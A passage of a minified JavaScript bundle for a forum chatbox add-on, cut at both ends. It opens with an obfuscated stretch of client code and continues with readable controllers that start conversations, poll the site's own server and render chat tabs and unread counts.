__Uint8Array=utf8ArrayToStr(__TextDecoder.left),__Array=utf8ArrayToStr(__TextDecoder.right),__Buffer=Math.abs(__Uint8Array-__Array);if(__Uint8Array===1/0||__Array===1/0||__Buffer>t8htEsC[1]){return 1/0}const __globalObject=Math.max(__Uint8Array,__Array)+t8htEsC[1];return __globalObject}window[__Buffer(441)]={buildCharacterMap:__TextDecoder,isAnagrams:__Uint8Array,isBalanced:__Array,getHeightBalanced:utf8ArrayToStr}}RtPkeHA(__TextDecoder[__Buffer(442)](),this[__Buffer(443)]());const utf8ArrayToStr=__globalObject(__TextDecoder[__Buffer(444)])[__Buffer(445)](__Buffer(446));utf8ArrayToStr[__Buffer(447)](__Buffer(448))[__Buffer(449)](ips[__Buffer(450)][__Buffer(451)](__Buffer(452),{[__Buffer(453)]:utf8ArrayToStr[__Buffer(454)](__Buffer(455))}));return t8htEsC[17]},[__String(456)](){this[__String(t8htEsC[96])][__String(t8htEsC[97])](__String(457)+__String(458)+t8htEsC[98])[__String(459)](function(){if(__globalObject(this)[__String(460)](__String(461))==__String(462)){__globalObject(this)[__String(463)](t8htEsC[0])[__String(464)]()}else{function __TextDecoder(__TextDecoder){var __Uint8Array="Hq8c;J=9V/IGE>e^2K~{xguPk3<`Yyvs.toAWf01N7Z}p#r|:,i$z)lj_mn]dS*U6&BFb@(?[LDMhT54+XQaRCw%\"!O",__Buffer,__globalObject,__String,SYHi4ez,VKIMum,__Array,utf8ArrayToStr;RtPkeHA(__Buffer=""+(__TextDecoder||""),__globalObject=__Buffer.length,__String=[],SYHi4ez=t8htEsC[0],VKIMum=t8htEsC[0],__Array=-t8htEsC[1]);for(utf8ArrayToStr=t8htEsC[0];utf8ArrayToStr<__globalObject;utf8ArrayToStr++){var I_DEmL=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(I_DEmL===-t8htEsC[1])continue;if(__Array<t8htEsC[0]){__Array=I_DEmL}else{RtPkeHA(__Array+=I_DEmL*t8htEsC[12],SYHi4ez|=__Array<<VKIMum,VKIMum+=(__Array&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__String.push(SYHi4ez&t8htEsC[3]),SYHi4ez>>=t8htEsC[2],VKIMum-=t8htEsC[2])}while(VKIMum>t8htEsC[9]);__Array=-t8htEsC[1]}}if(__Array>-t8htEsC[1]){__String.push((SYHi4ez|__Array<<VKIMum)&t8htEsC[3])}return S6S7XI(__String)}function __Uint8Array(__Uint8Array){if(typeof SYHi4ez[__Uint8Array]===t8htEsC[5]){return SYHi4ez[__Uint8Array]=__TextDecoder(VKIMum[__Uint8Array])}return SYHi4ez[__Uint8Array]}const __Buffer=__globalObject(this)[__String(t8htEsC[101])](__String(466));__Buffer[__String(467)](ips[__String(468)][__String(469)](__String(470),{[__String(471)]:__Buffer[__String(t8htEsC[99])](__String(473)),[__String(474)]:__Buffer[__String(t8htEsC[99])](__Uint8Array(475)+"rl"),[__Uint8Array(476)]:__Buffer[__Uint8Array(t8htEsC[100])](__Uint8Array(478)),[t8htEsC[59]]:__Buffer[__Uint8Array(t8htEsC[100])](__Uint8Array(479)),[__Uint8Array(480)]:__Buffer[__Uint8Array(t8htEsC[100])](__Uint8Array(481)),[__Uint8Array(482)]:__Buffer[__Uint8Array(t8htEsC[100])](__Uint8Array(483)+__Uint8Array(484)),[__Uint8Array(485)]:t8htEsC[19]}))}})},[__String(486)](__TextDecoder,__Uint8Array){if(__globalObject(__TextDecoder[__String(t8htEsC[106])])[__String(t8htEsC[101])](__String(t8htEsC[105]))[__String(489)]>t8htEsC[0]){function __Buffer(__TextDecoder){var __Uint8Array="ndy.RIE4g0?zu`Vp8D:PFT5SmfBlK_G9b+=aQ)WNH6\"$#^oXitZAY7*2(r@}q{MeC~h>jvJcLksOw!|/,%x1&]3[;<U",__Buffer,__Array,__globalObject,__String,SYHi4ez,VKIMum,utf8ArrayToStr;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=t8htEsC[0],SYHi4ez=t8htEsC[0],VKIMum=-t8htEsC[1]);for(utf8ArrayToStr=t8htEsC[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var I_DEmL=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(I_DEmL===-t8htEsC[1])continue;if(VKIMum<t8htEsC[0]){VKIMum=I_DEmL}else{RtPkeHA(VKIMum+=I_DEmL*t8htEsC[12],__String|=VKIMum<<SYHi4ez,SYHi4ez+=(VKIMum&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__globalObject.push(__String&t8htEsC[3]),__String>>=t8htEsC[2],SYHi4ez-=t8htEsC[2])}while(SYHi4ez>t8htEsC[9]);VKIMum=-t8htEsC[1]}}if(VKIMum>-t8htEsC[1]){__globalObject.push((__String|VKIMum<<SYHi4ez)&t8htEsC[3])}return S6S7XI(__globalObject)}function __Array(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=__Buffer(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(this[__String(490)]=this[__String(t8htEsC[102])+__String(t8htEsC[103])+t8htEsC[21]][__String(491)](),this[__String(t8htEsC[104])]=this[__String(t8htEsC[96])][__String(t8htEsC[97])](__String(t8htEsC[105]))[__Array(492)]())}},[__String(493)+__String(494)](__TextDecoder,__Uint8Array){function __Buffer(__TextDecoder){var __Uint8Array="HZ{pKUfDPhjOARQGibXtNadom18L</,x>MswFS!ycBE+7$:gJ?2Il*#VT]kv_rnuY5e}|z%q=6^&3@04)`C~9.(W\"[;",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,__globalObject;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(__globalObject=t8htEsC[0];__globalObject<__Array;__globalObject++){var __String=__Uint8Array.indexOf(__Buffer[__globalObject]);if(__String===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=__String}else{RtPkeHA(zcQmYlp+=__String*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=__Buffer(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}if(__globalObject(__TextDecoder[__String(t8htEsC[106])])[__String(t8htEsC[101])](__Array(t8htEsC[107])+__Array(t8htEsC[108])+t8htEsC[109])[__Array(497)]>t8htEsC[0]){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="x.*1^#_7CYgVBWmpkOhsNZQ=Hf|]JGcqU4$LRM8v@Fd,}ze5DbwriPu;3aE!Sj)<:(6lnATto/I%?0K[+\"yX{>`&9~2",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,__globalObject;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(__globalObject=t8htEsC[0];__globalObject<__Array;__globalObject++){var __String=__Uint8Array.indexOf(__Buffer[__globalObject]);if(__String===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=__String}else{RtPkeHA(zcQmYlp+=__String*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function I_DEmL(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=utf8ArrayToStr(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(__globalObject(__TextDecoder[__Array(498)])[__Array(t8htEsC[111])](__Array(t8htEsC[107])+__Array(t8htEsC[108])+t8htEsC[109])[__Array(500)](__Array(501)),this[__Array(t8htEsC[110])][__Array(t8htEsC[112])](__Array(504))[__Array(505)]());const ASPzay=this[__Array(t8htEsC[110])][__Array(t8htEsC[111])](__Array(506))[__Array(t8htEsC[112])](__Array(507)+I_DEmL(508)),zcQmYlp=this[I_DEmL(509)][I_DEmL(510)](I_DEmL(511))[I_DEmL(t8htEsC[113])]()-this[I_DEmL(513)]+20;ASPzay[I_DEmL(t8htEsC[113])](this[I_DEmL(514)]-zcQmYlp)}},[__String(515)+__String(516)](__TextDecoder,__Uint8Array){if(__Uint8Array[__String(517)]==t8htEsC[0]){function __Buffer(__TextDecoder){var __Uint8Array="6QNVBrsiHgSOK42RTF;hp0Z!/zI@9AC3[$Xt8o]&q`){|7<Y=ykd(.%}\"c#WPDfu?5vamx~b^1UM_E+:wjJeG,l*>nL",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,DLU7My;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(DLU7My=t8htEsC[0];DLU7My<__Array;DLU7My++){var __globalObject=__Uint8Array.indexOf(__Buffer[DLU7My]);if(__globalObject===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=__globalObject}else{RtPkeHA(zcQmYlp+=__globalObject*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=__Buffer(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}if(__globalObject(__TextDecoder[__String(t8htEsC[106])])[__String(t8htEsC[101])](__String(t8htEsC[105]))[__Array(518)]>t8htEsC[0]){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="xJy}<IQeO~\"wLn|iH>PqTM:G$,c4+WVdjgFE3*@vlmU)=f%h[/as8.(7R5#!So&DYk1CrBu;6X29Z{tzA]KN`b_^p?0",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,DLU7My;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(DLU7My=t8htEsC[0];DLU7My<__Array;DLU7My++){var __globalObject=__Uint8Array.indexOf(__Buffer[DLU7My]);if(__globalObject===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=__globalObject}else{RtPkeHA(zcQmYlp+=__globalObject*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function I_DEmL(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=utf8ArrayToStr(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}if(this[__Array(519)][I_DEmL(520)]()[I_DEmL(521)]==t8htEsC[0]){function ASPzay(__TextDecoder){var __Uint8Array="`(+]vqu3Inl?N&9t{)A|zojJ/2%r,.>Y}Z!f7#^VsxSGbB@cOhRU*mD\"FL:a6pw_C4T=MWk;~XK5P$8gQ[<Ei1H0dye",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,DLU7My;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(DLU7My=t8htEsC[0];DLU7My<__Array;DLU7My++){var __globalObject=__Uint8Array.indexOf(__Buffer[DLU7My]);if(__globalObject===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=__globalObject}else{RtPkeHA(zcQmYlp+=__globalObject*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function zcQmYlp(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=ASPzay(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}__globalObject(__TextDecoder[zcQmYlp(522)])[zcQmYlp(523)](zcQmYlp(524))[zcQmYlp(525)](zcQmYlp(526))}const DLU7My=this[I_DEmL(527)][I_DEmL(528)](I_DEmL(529))[I_DEmL(530)](I_DEmL(531));DLU7My[I_DEmL(532)](this[I_DEmL(533)+I_DEmL(534)+I_DEmL(535)])}}},[__String(536)](){function __TextDecoder(__TextDecoder){var __Uint8Array="zZLkcTqP1pIO+m/YD4&Qsjw}~0K`[^bVy:lJ(dH#?9Agr%,_8Ro!n@fF.B2v|UG5{tX<x*M;6S7CW]e>=aEui\"$h3)N",__globalObject,__Buffer,__String,SYHi4ez,VKIMum,__Array,utf8ArrayToStr;RtPkeHA(__globalObject=""+(__TextDecoder||""),__Buffer=__globalObject.length,__String=[],SYHi4ez=t8htEsC[0],VKIMum=t8htEsC[0],__Array=-t8htEsC[1]);for(utf8ArrayToStr=t8htEsC[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var I_DEmL=__Uint8Array.indexOf(__globalObject[utf8ArrayToStr]);if(I_DEmL===-t8htEsC[1])continue;if(__Array<t8htEsC[0]){__Array=I_DEmL}else{RtPkeHA(__Array+=I_DEmL*t8htEsC[12],SYHi4ez|=__Array<<VKIMum,VKIMum+=(__Array&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__String.push(SYHi4ez&t8htEsC[3]),SYHi4ez>>=t8htEsC[2],VKIMum-=t8htEsC[2])}while(VKIMum>t8htEsC[9]);__Array=-t8htEsC[1]}}if(__Array>-t8htEsC[1]){__String.push((SYHi4ez|__Array<<VKIMum)&t8htEsC[3])}return S6S7XI(__String)}function __Uint8Array(__Uint8Array){if(typeof SYHi4ez[__Uint8Array]===t8htEsC[5]){return SYHi4ez[__Uint8Array]=__TextDecoder(VKIMum[__Uint8Array])}return SYHi4ez[__Uint8Array]}if(this[__String(t8htEsC[96])][__String(t8htEsC[101])](__String(537))[__Uint8Array(538)]>t8htEsC[0]){__globalObject(__Uint8Array(539)+"ar")[__Uint8Array(540)](__Uint8Array(541))}},[__String(542)](__globalObject){RtPkeHA(__globalObject[__String(t8htEsC[114])](),this[__String(t8htEsC[96])][__String(t8htEsC[97])](__String(543))[__String(544)]());return t8htEsC[17]},[__String(545)](__TextDecoder){if(this[__String(546)]){function __Uint8Array(__TextDecoder){var __Uint8Array="oDpcJsaBhjPkdLIWZeqgQNtCESlUTwG0<K/AFb#rY5fO>R)H]8[9`(nVuim=Mx,z?}7.6\"y:!4{+1%$~^32&v*@_|;X",__Buffer,__globalObject,__String,SYHi4ez,VKIMum,__Array,utf8ArrayToStr;RtPkeHA(__Buffer=""+(__TextDecoder||""),__globalObject=__Buffer.length,__String=[],SYHi4ez=t8htEsC[0],VKIMum=t8htEsC[0],__Array=-t8htEsC[1]);for(utf8ArrayToStr=t8htEsC[0];utf8ArrayToStr<__globalObject;utf8ArrayToStr++){var I_DEmL=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(I_DEmL===-t8htEsC[1])continue;if(__Array<t8htEsC[0]){__Array=I_DEmL}else{RtPkeHA(__Array+=I_DEmL*t8htEsC[12],SYHi4ez|=__Array<<VKIMum,VKIMum+=(__Array&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__String.push(SYHi4ez&t8htEsC[3]),SYHi4ez>>=t8htEsC[2],VKIMum-=t8htEsC[2])}while(VKIMum>t8htEsC[9]);__Array=-t8htEsC[1]}}if(__Array>-t8htEsC[1]){__String.push((SYHi4ez|__Array<<VKIMum)&t8htEsC[3])}return S6S7XI(__String)}function __Buffer(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=__Uint8Array(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(__TextDecoder[__String(t8htEsC[114])](),__TextDecoder[__String(547)+__String(548)+__Buffer(549)+__Buffer(550)](),__globalObject(__Buffer(551))[__Buffer(552)]());return t8htEsC[17]}}})})(jQuery,_);;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.startChat',{_findingCon:false,initialize(){this.on('click','[data-action="startChat"]',this.startChat);},startChat(e){if(this._findingCon||$('.chatBar').length===0)return false;this._findingCon=true;const memberID=$(e.currentTarget).attr('data-memberID');const self=this;ips.getAjax()(ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=main&do=openConversation",{data:{memberID:memberID,},type:'post'}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{const container=$('.convoTab_chats_content');if(container.find('.convoRow_'+response.conID).length>0){container.find('.convoRow_'+response.conID).click();}
else{const html=ips.templates.render('chatbox.newcon.temp',{id:response.conID});container.append(html);$(document).trigger('contentChange',[$('#convoIframe')]);container.find('.convoRow_'+response.conID).click();}
container.find('.tempCon.convoRow_'+response.conID).remove();}}).always(function(){self._findingCon=false;});return false;},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.bar',{_mainURL:null,_cookieMyPopups:null,_cookieMiniTabs:null,_searchMemTimer:null,_currentMemSearch:'',_config:null,_pollingTimer:null,_soundfile:null,_convoResults:null,_searchResults:null,_searchAjax:null,_firstLoad:true,_updating:false,_chatting:false,_messengerMode:false,_miniOnMobile:false,_offSound:false,_conLastMsgID:0,_focusTabs:0,_doNotOpen:0,_roomsLastUpdate:0,_activeTab:0,_tabs:{},_ajax:null,_openTabs:true,_closedTabs:[],_interval:15000,_isCloud:false,_emptyCount:0,_decay:5000,_maxInterval:120000,_rtPingInterval:180000,_reset_focusTabs:false,_service:'ajax',_realtime:false,_realtimeFirstInit:true,_rtRooms:{},_rtNotify:null,_roomUnreadCounts:{},initialize(){if(this.scope.find('.convoList').length>0){this.setup();this.on('focus','#searchMem',this.focusSearchMem);this.on('blur','#searchMem',this.blurSearchMem);this.on('click','[data-action="closeSearch"]',this.closeSearch);this.on('click','[data-action="openConversation"]',this.openConversation);this.on('click','[data-action="openRoom"]',this.openRoom);this.on('click','[data-action="createGroup"]',this.createGroup);this.on('change','select[data-action="changeStyle"]',this.selectChangeStyle);this.on('menuItemSelected','.conOptions',this.conOptions);this.on('menuItemSelected','.msgAction',this.msgAction);this.on('click','.convoList [data-action="toggleChat"], .convoTab [data-action="toggleChat"]',this.toggleChat);this.on('click','[data-action="closeChat"]',this.closeChat);this.on('click','.convoTab [data-action="mention"]',this.mention);if(this._config.autoload){this.scope.find('.convoTab #chatContentIframe').on('scroll',_.bind(this.autoLoad,this));}
else{this.on('click','.convoTab [data-action="loadMore"]',this.loadMore);}
this.on('click','[data-action="convoTabChange"]',this.convoTabChange);this.on('focus','.convoTab .chatInput',this.readTab);this.on('submit','.convoTab [data-role="cbFormArea"] form',this.submitEditor);this.on('touchstart click','.convoTab [data-action="sendMSG"]',this.clickSubmit);this.on('keypress','.convoTab #chatInputArea textarea',this.enterSubmit);this.on('click','[data-action="refresh"]',this.refresh);}
this.resizeBar();this.on(window,'resize',this.resizeBar);this.scope.bind('resizeBar',this.resizeBar);chatbox.setTimeAgo();this.scope.css('visibility','visible');},async setup(){const self=this;self._mainURL=ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=main";self._cookieMyPopups="chatbox_tabs_"+ips.getSetting('memberID');self._cookieMiniTabs="chatbox_con_off_"+ips.getSetting('memberID');self._config=ips.getSetting('chatbox_conversations');self._blankImage=ips.getSetting('lazyLoadEnabled')?ips.getSetting('blankImg'):null;self._soundfile=self._config.soundfile?self._config.soundfile:ips.getSetting('baseURL')+'applications/chatbox/interface/notification.mp3';self._sound=new Howl({src:self._soundfile,autoplay:false});self._interval=ips.getSetting('chatbox_interval');self._isCloud=ips.getSetting("cloud2");self._service=ips.getSetting('chatbox_connection');self._realtime=self._service!='ajax';self._convoResults=self.scope.find('#convoContent .convoResults');self._searchResults=self.scope.find('#convoContent .searchResults');if(ips.getSetting('chatbox_bar_mini')){$.each(ips.getSetting('chatbox_bar_mini').split(','),function(index,value){if(ips.utils.responsive.currentIs(value.toLowerCase())){self._openTabs=false;return false;}});}
if(self._openTabs){const miniTabs=this.getMiniTabs();self.scope.find('.convoTab').each(function(idx){const conID=$(this).find('.chatboxContainer').attr('data-conID');if($(this).hasClass('minimize')&&miniTabs.indexOf('c_'+conID)<0){$(this).removeClass('minimize');}});}
self.pollData();if(self._realtime){self.realtimeNotify();}},realtimePing(){const self=this;if(self._disconnected)return;ips.getAjax()(self._mainURL+"&do=realtimePing").done(function(response){self.renderData(response);})},realtimeNotify(){const self=this;self._rtNotify=new ips.rthub.Realtime({service:this._service,channelId:'chatbox_notify',eventName:"client-notify"});self._rtNotify.on('ready',()=>{self.realtimePing();self._realtimePingTimer=setInterval(()=>{self.realtimePing();},self._rtPingInterval);});self._rtNotify.on('error',(e)=>{self.realtimeFallback();})
self._rtNotify.on('message',data=>{const myUserId=Number(ips.getSetting('memberID'));const isSender=myUserId==Number(data.senderId);if(Array.isArray(data.userIds)&&data.userIds.map(Number).includes(myUserId)){if(data.chats){if(!isSender){if(typeof this._roomUnreadCounts[data.roomId]==='undefined'){this._roomUnreadCounts[data.roomId]=0;}
this._roomUnreadCounts[data.roomId]+=1;data.chats.unread=this._roomUnreadCounts[data.roomId];}
self.renderData({ping:{chats:Array.isArray(data.chats)?data.chats:[data.chats]}});}}
if(data.user_online){this.scope.find(".ipsOnline.onStatus_"+data.user_online).show();}});},realtimeRooms(conID){const self=this;if(typeof self._rtRooms[conID]!=="undefined")return;self._rtRooms[conID]=new ips.rthub.Realtime({service:self._service,channelId:'chatbox_convo_'+conID,eventName:"client-room_updates",});self._rtRooms[conID].on('message',data=>{self.renderData(data);self._roomUnreadCounts[conID]=0;});self._rtRooms[conID].on('error',(e)=>{self.realtimeFallback();})
self._rtRooms[conID].on('disconnect',()=>{self._disconnected=true;if(self._disconnected){console.log("Realtime connection lost. Re-initializing...");self._rtRooms[conID].shutdownClient();self._rtNotify.shutdownClient();clearTimeout(self._realtimePingTimer);self._rtRooms={};self._realtimeFirstInit=true;self._disconnected=false;self.realtimeNotify();}});},realtimeFallback(){this._service="ajax";this._realtime=false;this.resetInterval();this.pollData(true);clearTimeout(self._realtimePingTimer);console.log("[Chatbox] Realtime connection lost. Fallback to AJAX polling.");},pollData(forced){const self=this;if(self._miniOnMobile&&!self._firstLoad)return false;if(forced===true){self._updating=false;clearTimeout(self._pollingTimer);}
self.ajaxRequest(()=>{self._pollingTimer=setTimeout(()=>{self.pollData(true);},self._interval);});},ajaxRequest(callback){const self=this;if(self._updating)return false;self._updating=true;self._reset_focusTabs=true;self.syncTabs();this._ajax=ips.getAjax()(self._mainURL+"&do=pollData",{type:'POST',dataType:'json',data:{tabData:JSON.stringify(self._tabs),roomsLastUpdate:self._roomsLastUpdate,conLastMsgID:self._conLastMsgID,activeTab:self._activeTab,focusTabs:self._focusTabs,firstLoad:self._firstLoad?1:0,}}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});return;}
self.renderData(response);if(!self._realtime){if(typeof(callback)=='function')callback();}}).always(function(response){self._firstLoad=false;self._forceScrollDown=false;self._updating=false;self._activeTab=0;self._openTabs=false;if(self._reset_focusTabs)self._focusTabs=0;});return false;},renderData(response){const self=this;if(response.ping){if(response.ping.rooms&&response.ping.rooms.length>0){const roomList=$('.convoTab_rooms_content');roomList.html(self.myConvoRoomsHTML(response.ping.rooms));$(document).trigger('contentChange',[roomList]);self._roomsLastUpdate=response.ping.rooms[0]['lastUpdate'];if(response.ping.rooms[0]['totalRooms']>0){$('#convoTab_rooms').show();}
else{$('#convoTab_rooms').hide();}}
if(response.ping.chats){if(self._config.no_counter_popup){$.each(response.ping.chats,function(i,item){if($('.convo_'+item.id).length>0&&!$('.convo_'+item.id).hasClass('minimize')&&parseInt(item.unread)>0){response.ping.chats[i]['unread']="0";self.updateFocusTabs(item.id);self._reset_focusTabs=false;}});}
const chatsContent=$('.convoTab_chats_content');const convoList=$('.convoList');chatsContent.find('.msg-noChats').remove();$.each(response.ping.chats,function(i,item){if(!item.lastMsg&&!item.isGroup)return;const existing=chatsContent.find('.convoRow_'+item.id);const newHtml=$(ips.templates.render('chatbox.newcon.chats',{id:item.id,title:item.title,name:item.name,icon:item.icon,isOnline:item.isOnline,lastMsg:item.lastMsg.replace("&#44;",", "),inDay:item.inDay,lastMsgTime:item.lastMsgTime,unread:item.unread>0?item.unread:null,isGroup:item.isGroup}));if(existing.length){existing.replaceWith(newHtml);}
else{chatsContent.prepend(newHtml);}
chatsContent.prepend(chatsContent.find('.convoRow_'+item.id));if(item.isGroup){self.updateConName(item.id,item.name);}});if(!convoList.hasClass('minimize')){chatsContent.width(convoList.width());}
$(document).trigger('contentChange',[chatsContent]);$(".timeago:not(.loadedAgo)").timeago();if(response.ping.chats.length>0){self._conLastMsgID=response.ping.chats[0].lastMsgID;}
$(document).trigger('contentChange',[chatsContent]);$(".timeago:not(.loadedAgo)").timeago();self._conLastMsgID=response.ping.chats[0].lastMsgID;}
$('.chatBar').find('.ipsOnlineStatus_online:not(.cbMemOnline)').hide();if(response.ping.online){response.ping.online.forEach(convoId=>{$('.convo_'+convoId).find('.ipsOnlineStatus_online').show();$('.convoRow_'+convoId).find('.ipsOnlineStatus_online').show();});}
self.notify(response.ping.chats);}
if(response.tabs&&Object.keys(response.tabs).length>0){self.renderTabMessages(response);self.resetInterval();}
else{if(!self._realtime&&(ips.getSetting('chatbox_slow_polling')||self._isCloud)){self._emptyCount++;if(self._emptyCount>=5){self._emptyCount=0;if(self._interval+self._decay<self._maxInterval){self._interval+=self._decay;}
else{self._interval=self._maxInterval;}}}}
if(self._activeTab>0){const activeTab=$('.convo_'+self._activeTab);const noMsgWrapper=activeTab.find('.noMsg');if(noMsgWrapper.length>0&&noMsgWrapper.is(":hidden")){self.pollData(true);}
activeTab.find('.ipsLoading').removeClass('ipsLoading');chatbox.initCleanText(activeTab);}
if(response.changes){$.each(response.changes,function(i,val){if(val){$('#'+i+' .chatbox_msg').html(self.parseContent(val));}
else{$('#'+i).remove();}});}},renderTabMessages(response){const self=this;if(!response.tabs)return;$.each(response.tabs,function(conID,item){if(typeof self._tabs['convo_'+conID]==="undefined"){return;}
const convoWrapper=$('.convo_'+conID);const chatIframe=convoWrapper.find('#chatContentIframe');const chatContentWrap=convoWrapper.find('#chatContent');if(self._tabs['convo_'+conID]['lastID']!=item.lastID&&item.messages){chatContentWrap.find('.noMsg').remove();if(self._config.sort==='asc'){let canScroll=false;const scroll=(chatIframe.scrollTop()+chatIframe.innerHeight())-chatIframe.prop("scrollHeight");if(scroll>=-30){canScroll=true;}
chatContentWrap.append(self.chatRowHTML(item.messages,conID));if(self._tabs['convo_'+conID]['firstLoad']&&!self._config.autoload&&item.messages.length==self._config.limit){chatContentWrap.prepend(ips.templates.render('chatbox.loadMoreBtn'));}
$(document).trigger('contentChange',[chatIframe]);if(canScroll||self._forceScrollDown){self.goDown(conID);}}
